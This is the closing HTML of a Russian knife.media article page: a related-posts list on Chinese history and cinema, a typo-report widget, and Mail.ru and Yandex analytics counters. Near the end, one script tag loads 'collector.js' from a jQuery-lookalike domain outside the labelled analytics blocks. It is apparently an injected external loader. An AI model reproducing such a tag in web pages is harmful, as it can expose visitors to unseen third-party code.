var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0430\u043c\u0435\u0440\u0430, \u043c\u043e\u0442\u043e\u0440, \u0445\u0443\u043d\u0432\u0435\u0439\u0431\u0438\u043d! <em>\u041a\u0430\u043a \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f \u0447\u0443\u0442\u044c \u043d\u0435\u00a0\u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u043b\u0430 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0443\u044e \u043a\u0438\u043d\u043e\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e<\/em>","link":"\/hongweibing-cinema\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Kino-glav-360x270.jpg"},{"title":"&laquo;\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u043a\u0430\u0447\u043e\u043a&raquo; \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u044b. <em>\u041a\u0430\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0435 \u043a\u0438\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u043e \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u0443\u044e \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043d\u0430\u00a0\u0444\u043e\u043d\u0435 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0434\u0430<\/em>","link":"\/great-leap\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Kitai---kino-glav-360x270.jpg"},{"title":"\u0428\u0435\u0440\u043b\u043e\u043a \u0425\u043e\u043b\u043c\u0441, \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c: <em>\u043a\u0430\u043a \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0412\u043e\u0441\u0442\u043e\u043a\u0430 \u043d\u0430 \u0417\u0430\u043f\u0430\u0434<\/em>","link":"\/sherlock-in-china\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/photo_1_2025-06-10_13-39-18-360x248.jpg"},{"title":"\u041f\u0440\u043e\u0448\u043b\u043e\u0435 \u0440\u0430\u0437\u0434\u043e\u0440\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u041a\u0438\u0442\u0430\u0439 \u0438\u00a0\u042f\u043f\u043e\u043d\u0438\u044f \u00ab\u0432\u043e\u044e\u044e\u0442\u00bb \u0438\u0437-\u0437\u0430 \u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/china-vs-japan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Kitaj-i-YAponiya-glav-360x270.jpg"},{"title":"\u041d\u0435\u0431\u0435\u0441\u043d\u044b\u0439 \u043c\u0430\u043d\u0434\u0430\u0442 \u043c\u0443\u0434\u0440\u044b\u0445 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0435\u0439. <em>\u042f\u043e, \u042e\u0439 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0433\u0435\u0440\u043e\u0438 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u044d\u043f\u043e\u0445\u0438 \u041a\u0438\u0442\u0430\u044f<\/em>","link":"\/china-heroes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Imperatory-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u0432\u0438\u043d\u0438\u043d\u044b: <em>\u043e\u0442\u00a0\u043a\u0430\u0431\u0430\u043d\u043e\u0432 \u041c\u0435\u0441\u043e\u043f\u043e\u0442\u0430\u043c\u0438\u0438 \u043a\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u043c \u0441\u0432\u0438\u043d\u043e\u043f\u0430\u0441\u0430\u043c \u0438\u00a0\u0434\u0430\u0442\u0441\u043a\u0438\u043c \u043b\u0430\u043d\u0434\u0440\u0430\u0441\u0430\u043c<\/em>","link":"\/pork\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Svini-glav-360x270.jpg"},{"title":"\u041a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043c\u0443\u0441\u043e\u0440\u0449\u0438\u043a\u0438, \u043c\u0430\u0442\u0440\u0435\u0448\u043a\u0438-\u0443\u0431\u0438\u0439\u0446\u044b \u0438&nbsp;\u0444\u0443\u0442\u0443\u0440\u0438\u0437\u043c \u0412\u043e\u043d\u0433\u0430 \u041a\u0430\u0440-\u0412\u0430\u044f: <em>\u043a\u0440\u0430\u0442\u043a\u0438\u0439 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e\u00a0\u0430\u0437\u0438\u0430\u0442\u0441\u043a\u043e\u0439 \u043a\u0438\u043d\u043e\u0444\u0430\u043d\u0442\u0430\u0441\u0442\u0438\u043a\u0435<\/em>","link":"\/asian-sci-fi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Kinofantastika-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0438\u0435 \u0430\u0440\u043c\u0438\u0438 \u0446\u0430\u0440\u0441\u0442\u0432\u0430 \u0426\u0438\u043d\u044c. <em>\u041a\u0430\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0444\u0438\u043b\u043e\u0441\u043e\u0444 \u0428\u0430\u043d \u042f\u043d\u00a0\u0441\u043e\u0437\u0434\u0430\u043b \u0432\u00a0IV \u0432\u0435\u043a\u0435 \u0434\u043e\u00a0\u043d.\u00a0\u044d. \u043f\u0440\u043e\u043e\u0431\u0440\u0430\u0437 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u043e\u0442\u0430\u043b\u0438\u0442\u0430\u0440\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430\u00a0\u2014 \u0438\u00a0\u0441\u0430\u043c \u0441\u0442\u0430\u043b \u0435\u0433\u043e \u0436\u0435\u0440\u0442\u0432\u043e\u0439<\/em>","link":"\/shan-yan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/SHan-YAn-glav-360x270.jpg"},{"title":"\u0414\u0436\u0435\u043a\u0438 \u0427\u0430\u043d \u0438&nbsp;\u0432\u0441\u0435-\u0432\u0441\u0435-\u0432\u0441\u0435. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u043b\u0438\u0446\u0435\u0439\u0441\u043a\u0438\u0439\u00a0\u2014 \u043e\u0434\u0438\u043d \u0438\u0437\u00a0\u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0435\u0439 \u0432\u00a0\u0430\u0437\u0438\u0430\u0442\u0441\u043a\u0438\u0445 \u0431\u043e\u0435\u0432\u0438\u043a\u0430\u0445<\/em>","link":"\/jackie-chan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Policzei--skie-glav-360x270.jpg"},{"title":"55&nbsp;\u043b\u0435\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0416\u0435\u043b\u0442\u043e\u0440\u043e\u0441\u0441\u0438\u0438. <em>\u041a\u0430\u043a \u0420\u043e\u0441\u0441\u0438\u044f \u043f\u044b\u0442\u0430\u043b\u0430\u0441\u044c \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0432\u0435\u0440 \u041a\u0438\u0442\u0430\u044f \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0439 \u0434\u043e\u0440\u043e\u0433\u0438 \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0432\u044b\u0448\u043b\u043e<\/em>","link":"\/zheltorossia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/ZHeltorossiya-glav-360x270.jpg"},{"title":"\u0428\u0440\u0430\u043c\u044b \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u0438, \u0432\u043e\u0440 \u0438\u0437&nbsp;\u0443\u0435\u0437\u0434\u043d\u043e\u0433\u043e \u0433\u043e\u0440\u043e\u0434\u0430 \u0438&nbsp;&laquo;\u041f\u0435\u043a\u0438\u043d\u0441\u043a\u0438\u0435 \u0443\u0431\u043b\u044e\u0434\u043a\u0438&raquo;. <em>\u041a\u0430\u043a 1990-\u0435 \u0441\u0442\u0430\u043b\u0438 \u044d\u043f\u043e\u0445\u043e\u0439 \u0440\u0430\u0441\u0446\u0432\u0435\u0442\u0430 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u0430\u043d\u0434\u0435\u0433\u0440\u0430\u0443\u043d\u0434\u0430<\/em>","link":"\/chinese-90s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Kino-glav-360x270.jpg"},{"title":"330 \u0434\u043e\u043c\u0435\u043d\u043d\u044b\u0445 \u043f\u0435\u0447\u0435\u0439 \u041a\u0430\u0439\u0444\u044b\u043d\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u00a0\u041a\u0438\u0442\u0430\u0435 XI\u00a0\u0432\u0435\u043a\u0430 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c, \u043d\u043e\u00a0\u0442\u0430\u043a \u0438\u00a0\u043d\u0435\u00a0\u0441\u043b\u0443\u0447\u0438\u043b\u0430\u0441\u044c \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f<\/em>","link":"\/chinese-revolution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Kitaj-glav-360x270.jpg"},{"title":"\u0420\u044b\u0431\u044c\u044f \u0447\u0435\u0448\u0443\u044f \u043d\u0435\u043f\u043e\u0431\u0435\u0434\u0438\u043c\u043e\u0433\u043e \u041c\u0438\u0442\u0440\u044b. <em>\u041f\u0440\u0430\u0432\u0434\u0430\u00a0\u043b\u0438, \u0447\u0442\u043e \u0440\u0438\u043c\u043b\u044f\u043d\u0435 \u0432\u043e\u0435\u0432\u0430\u043b\u0438 \u0441\u00a0\u043a\u0438\u0442\u0430\u0439\u0446\u0430\u043c\u0438 \u043d\u0430\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u041a\u0438\u0440\u0433\u0438\u0437\u0438\u0438?<\/em>","link":"\/talas-battle\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Rimlyane-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u0435 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0435 \u043a\u0438\u043d\u043e \u0432&nbsp;\u043c\u0438\u0440\u0435: <em>8\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0445\u0438\u0442\u043e\u0432 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u043f\u0440\u043e\u043a\u0430\u0442\u0430<\/em>","link":"\/8-chinese-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Filmy-glav-360x270.jpg"},{"title":"\u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0431\u0430\u0442\u0442\u043b \u0432\u0435\u043a\u0430: <em>\u041a\u0438\u0442\u0430\u0439 \u043f\u0440\u043e\u0442\u0438\u0432 \u0421\u0428\u0410<\/em>","link":"\/nauchnyj-battl-veka-kitaj-protiv-united-states-of-america\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/diane-serik-oFK7xgf4_50-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e66c2c9bd1","time":"1768924883","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
